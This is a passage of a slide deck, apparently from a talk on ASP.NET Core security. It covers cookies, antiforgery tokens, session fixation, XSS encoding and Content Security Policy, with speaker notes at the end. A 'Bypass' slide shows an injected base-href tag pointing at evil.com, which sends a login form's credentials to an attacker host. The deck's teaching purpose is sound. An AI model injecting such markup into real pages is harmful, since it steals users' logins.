- 34. Cookie Attributes: Domain and Path public class ResponseCookies : IResponseCookies { public void Append(string key, string value, CookieOptions options) { var cookieHeaderValue = new SetCookieHeaderValue( Uri.EscapeDataString(key), Uri.EscapeDataString(value)); cookieHeaderValue.Domain = options.Domain; cookieHeaderValue.Path = options.Path; #32
- 36. Using HttpOnly is enough? cryptoSystem = provider.CreateProtector( "Microsoft.AspNetCore.Antiforgery.AntiforgeryToken.v1"); // ... var bytes = cryptoSystem.Protect(stream.ToArray()); #34
- 37. Why isn't it enough again? /* The serialized format of the anti-XSRF token is as follows: * Version: 1 byte integer * SecurityToken: 16 byte binary blob * IsCookieToken: 1 byte Boolean * [if IsCookieToken != true] * +- IsClaimsBased: 1 byte Boolean * | [if IsClaimsBased = true] * | `- ClaimUid: 32 byte binary blob * | [if IsClaimsBased = false] * | `- Username: UTF-8 string with 7-bit integer length prefix * `- AdditionalData: UTF-8 string with 7-bit integer length prefix */ #35
- 40. Overview private string GetMessageFromCacheOrDb() { // check session cache byte[] value; if (HttpContext.Session.TryGetValue("msg", out value)) { return System.Text.Encoding.UTF8.GetString(value); } var valueMessage = GetMessageFromDb(HttpContext.User.Identity.Name); HttpContext.Session.SetString("msg", valueMessage); return valueMessage; } #38
- 41. Overview #38
- 42. Why do we talk about it? The current implementation has a weakness that can be the cause of Session Fixation attack. The Session Fixation took 2th prize in OWASP Top 10. #40
- 43. Demo code private string GetMessageFromCacheOrDb() { // check session cache byte[] value; if (HttpContext.Session.TryGetValue("msg", out value)) { return System.Text.Encoding.UTF8.GetString(value); } var valueMessage = GetMessageFromDb(HttpContext.User.Identity.Name); HttpContext.Session.SetString("msg", valueMessage); return valueMessage; } #41
- 45. Session Fixation in ASP .NET Core Don’t store security sensitive data in a session!.. Or die fix it in your project. #43
- 47. Why do we talk about it? The XSS is the most popular attack to web applications https://github.com/OWASP/Top10/tree/master/2017/datacall https://twitter.com/kochetkov_v/status/857575220160462850 This is a good entry point for other attacks with more impact Only some people know and correctly use built-in XSS prevention mechanisms #45
- 48. Same-origin policy (SOP) URI scheme (http) Hostname (my-domain.com) Port number (80) #46
- 51. Encoding points HTML JavaScript URL XML SVG #49
- 52. Encoding points HtmlEncoder (@<member> in .cshtml) JavaScriptEncoder UrlEncoder Any sanitizer https://github.com/mganss/HtmlSanitizer #50
- 53. Content Security Policy (CSP) app.UseMvc(); app.Use(async (context, next) => { context.Response.Headers.Add("Content-Security-Policy", "default-src 'self'; report-uri /cspreport"); await next(); }); #51
- 54. CSP Report Request public class CspReportRequest { [JsonProperty(PropertyName = "csp-report")] public CspReport CspReport { get; set; } } public class CspReport { [JsonProperty(PropertyName = "document-uri")] public string DocumentUri { get; set; } [JsonProperty(PropertyName = "referrer")] public string Referrer { get; set; } [JsonProperty(PropertyName = "violated-directive")] public string ViolatedDirective { get; set; } [JsonProperty(PropertyName = "effective-directive")] public string EffectiveDirective {get; set;} [JsonProperty(PropertyName = "original-policy")] public string OriginalPolicy { get; set; } [JsonProperty(PropertyName = "blocked-uri")] public string BlockedUri { get; set; } [JsonProperty(PropertyName = "status-code")] public int StatusCode { get; set; } } #52
- 55. CSP Report Endpoint [HttpPost("~/cspreport")] public IActionResult CspReport([FromBody] CspReportRequest request) { // log and analyze the report... return Ok(); } #53
- 56. Bypass <base href='http://evil.com/'> <form method="post" class="form-horizontal" action="/Account/Login"> <h4>Use a local account to log in.</h4> <input type="email" id="Email" name="Email" value="" /> <input type="password" id="Password" name="Password" /> <button type="submit">Log in</button> <input name="__RequestVerificationToken" type="hidden" value="CfDJ8MNYtGIQJ0N </form> #54
- 57. x-xss-protection app.UseMvc(); app.Use(async (context, next) => { context.Response.Headers.Add("x-xss-protection", "1"); await next(); }); #55
- 58. Summary Michal Zalewski “Tangled Web. A Guide to Securing Modern Web Applications” Stan Drapkin “Security Driven .NET” OWASP Testing Guide v4 #56
- 59. Questions?! Mikhail Shcherbakov @yu5k3 https://www.linkedin.com/in/mikhailshcherbakov Independent Developer and Consultant The presentation contains footage from Olive Kitteridge
Editor's Notes
- #9: Positive Technologies Top 10
- #19: https://docs.microsoft.com/en-us/aspnet/core/security/data-protection/configuration/machine-wide-policy
- #27: Except: GET HEAD OPTIONS TRACE
- #37: Потенциальные проблемы с авторизацией
- #38: Why using HttpOnly attribute is not enough?
- #39: Set cookie before the server (XSS, Set-Cookie header) В распределенной системе вы должны позаботиться о key store доступный всем серверам
- #45: Authentication cookie Session cookie Differences with ASP .NET WebForms/MVC implementation
- #59: Упомянуть про script-nonce
- #61: https://msdn.microsoft.com/en-us/library/dd565647








